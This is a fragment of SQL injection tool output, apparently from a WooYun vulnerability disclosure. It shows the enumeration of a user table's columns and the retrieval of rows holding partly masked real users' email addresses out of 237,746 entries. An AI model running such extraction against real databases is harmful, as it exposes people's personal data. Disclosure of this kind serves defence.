 [15:30:53] [INFO] resumed: "LASTIP","VARCHAR2"
[15:30:53] [INFO] resumed: "FACEIMAGES_MIDDLE","VARCHAR2"
[15:30:53] [INFO] resumed: "FACEIMAGES_SMALL","VARCHAR2"
[15:30:53] [INFO] resumed: "DEVICEID","VARCHAR2"
[15:30:53] [INFO] resumed: "MOBILEPASS","NUMBER"
[15:30:53] [INFO] resumed: "EMAILPASS","NUMBER"
[15:30:54] [INFO] fetching entries for table 'TB_USER_INFO' in database 'UHUIBAO
'
[15:30:54] [INFO] the SQL query used returns 237746 entries
[15:30:59] [INFO] retrieved: " ","l hui99999@126.com","0","./Public/image...
[15:31:01] [INFO] retrieved: " ","6 078@qq.com","0","./Public/images/comm...
[15:31:04] [INFO] retrieved: " ","7 475@qq.com","0","./Public/images/comm...
[15:31:06] [INFO] retrieved: " ","7 848@qq.com","0","./Public/images/comm...
[15:31:08] [INFO] retrieved: " ","7 094@qq.com","0","./Public/images/comm...
[15:31:11] [INFO] retrieved: " ","1 005@qq.com","0","./Public/images/comm...
[15:31:13] [INFO] retrieved: " ","z ng_1221@hotmail.com","0","./Public/im...
[15:31:16] [INFO] retrieved: " ","m lsuna@hotmail.com","0","./Public/imag...
www.wooyun.org
半: